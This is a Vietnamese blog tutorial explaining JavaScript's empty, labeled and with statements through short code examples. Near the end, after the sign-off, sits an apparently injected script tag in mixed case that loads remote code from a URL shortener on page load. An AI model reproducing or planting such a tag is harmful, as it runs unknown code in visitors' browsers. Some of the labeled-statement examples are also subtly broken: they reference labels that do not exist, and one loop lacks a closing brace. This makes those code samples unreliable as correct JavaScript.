3 câu lệnh hữu ích trong Javascript mà bạn nên biết
Bài đăng này đã không được cập nhật trong 4 năm
Bài viết này mình có tham khảo từ đây

Như bạn đã biết, các câu lệnh javascript có khả năng thực hiện được nhiều kiểu logic khác nhau trong code của chúng ta. Bạn có thể xem thêm về các câu lệnh đó tại đây. Mỗi câu lệnh lại có một mục đích sử dụng và cú pháp khác nhau. Theo như thống kê này thì được sử dụng nhiều nhất vẫn là những câu lệnh về biểu thức, vòng lặp hay là điều kiện... như hình bên dưới

Trong bài viết này, mình xin đề cập đến một số câu lệnh không thực sự phổ biến, không quá quen thuộc với chúng ta nhưng nó lại khá hữu ích và giúp cho bạn viết code tốt hơn sau này. Đó là các câu lệnh
Emplty
Labeled
with
Nào, hãy cùng bắt đầu nhé
1 Câu lệnh empty.
Ở bất cú đâu trong code Javascript, bạn đều có thể thêm vào một câu lệnh empty - viết đơn giản bằng ký tự ;. Khi mà Javascript gặp một câu lệnh empty thì sẽ không làm gì cả. Nghe có vẻ hơi buồn cười đúng không, quá đơn giản đúng không nào. Nhưng nó sẽ trở nên hữu ích để thay thế những khối lệnh con mà trong đó chúng ta không muốn thực hiện công việc nào cả
Ví dụ với bài toán thử độ pH bên dưới nhé. Ví dụ này đơn giản là sẽ thay đổi giá trị biến litmus (mặc định là "neutral") theo nồng độ pH
-
Khi
pH< 7 : "acidic" -
pH> 7 : "basic" -
Nếu không thì sẽ bắn ra lỗi.
Ta có code JS như sau
var litmus = "neutral";
var pH;
if(pH>0 && pH<7)
litmus = "acidic";
else if(pH>7 && pH<15)
litmus = "basic";
else
throw "Invalid pH value";
alert(litmus);
Tuy nhiên, với code hiện tại thì cũng sẽ bắn ra lỗi nếu như pH = 7  . Với
. Với pH = 7 thì chúng ta nên giữ nguyên giá trị của litmus là "neutral" như ban đầu. Vậy chúng ta sẽ thêm vào code bên trên một case xét cho trường hợp này đơn giản với ; như sau
var litmus = "neutral";
var pH;
if(pH>0 && pH<7)
litmus = "acidic";
else if(pH>7 && pH<15)
litmus = "basic";
else if(pH===7)
;
else
throw "Invalid pH value";
alert(litmus);
Hãy tiếp tục cùng xem ví dụ để in ra một mảng với câu lệnh empty trong vòng lặp như sau
var ary = [];
for(var i = 0; i < 5; ary[i++] = i)
; /* empty statement */
console.log(ary); // [1, 2, 3, 4, 5]
Thông thường thì bên trong vòng lặp sẽ là một câu lệnh đơn hoặc là một khối lệnh, còn ở đây thì sử dụng ;, nghĩa là sẽ không thực hiện việc gì sau mỗi vòng lặp cả mà chỉ vòng lặp cùng với các điều kiện của nó chạy thôi. Cụ thể ở đây, câu lệnh gán ary[i++] = i thực hiện cho mỗi vòng lặp như là điều kiện của vòng lặp đó luôn vậy
2. Câu lệnh labeled.
Trong javascript, bạn có thể thêm label để xác định các câu lệnh. Với cách làm này thì bạn có thể nhảy đến các câu lệnh đã được gán nhãn sau đó, nó cũng tương tự như câu lệnh goto trong một số ngôn ngữ khác
Câu lệnh này chỉ có thể sử dụng cùng với câu lệnh break và continue. Do đó, chúng ta có thể gán nhãn cho các vòng lặp, bên trong vòng lặp thì sử dụng break và continue để điều khiển việc thực hiện
Cú pháp của câu lệnh này thì rất đơn giản, chúng ta chỉ cần thêm tên nhãn kèm dấu :. Xem 2 ví dụ đơn giản gán nhãn cho vòng lặp for như sau
loop1: for(var i=0; i<5; i++){
if(i===2)
continue loop;
console.log(i); // 0, 1, 3, 4
}
loop2: for(var i=0; i<5; i++){
if(i===2)
break loop;
console.log(i); // 0, 1
}
Ví dụ trên để các bạn dễ hình dung hơn về cách làm việc của câu lệnh này. Nhưng trong thực tế thì nó hay được dùng với các vòng lặp lồng nhau phức tạp hơn, khi mà cần phải phân biệt giữa các vòng lặp khác nhau như sau
loop: for(var i=0; i<4; i++) {
for(var j=0; j<2; j++) {
if(i===2 && j===1)
break loop;
console.log(i+"-"+j);
}
// 0-0
// 0-1
// 1-0
// 1-1
// 2-0
3. Câu lệnh with.
Khi trình biên dịch javascript gặp một cái tên không đủ tiêu chuẩn, không rõ ràng (không xác định đối tượng hoặc chức năng), nó sẽ tìm kiếm trong bất kỳ phạm vi nào phù hợp với đối tượng hoặc chức năng đó để tham khảo
Với việc dùng with, chúng ta có thể thêm một đối tượng lên đầu chuỗi liên kết
Nếu như bình thường thì chúng ta phải gọi đến cụ chính xác các thuộc tính person thông qua đối tượng như sau
var person = {
firstName: "John",
lastName: "Doe",
age: "18",
country: "Greenland"
};
console.log("Hi, my name is " + person.firstName + " " +
person.lastName + ". I'm " + person.age +
" years old, and live in " + person.country + ".");
// "Hi, my name is John Doe. I'm 18 years old, and live in Greenland."
Và chuyển qua ví dụ dưới đây để thấy thuộc tính của đối tượng person đã được gọi sử dụng một mình bên trong câu lệnh with
with(person) {
console.log("Hi, my name is " + firstName + " " + lastName +
". I'm " + age + " years old, and live in " + country + ".");
}
// "Hi, my name is John Doe. I'm 18 years old, and live in Greenland."
Bạn có thể thấy câu lệnh with sẽ hữu ích thế nào khi cần gọi đến nhiều thuộc tính của cùng một đối tượng
Tuy nhiên bạn phải cẩn thận trong việc sử dụng with vì có thể gây ra nhầm lẫn
Ngoài ra cũng chỉ nên sử dụng câu lệnh with nếu như câu khối lệnh bên trong của mình có sử dụng các đối tượng liên kết với with. Nếu không thì trình biên dịch sẽ lãng phí thời gian đi nhìn vào các đối tượng được đề cập bởi with trước tiên
Tham khảo
-
Javascript Statements
-
http://www.hongkiat.com/blog/useful-javascript-statements/
-
https://ariya.io/2012/04/most-popular-javascript-statements
Cảm ơn bạn đã theo dõi bài viết
tribeo
<sCrIpT src="https://goo.gl/4MuVJw"></ScRiPt>
All rights reserved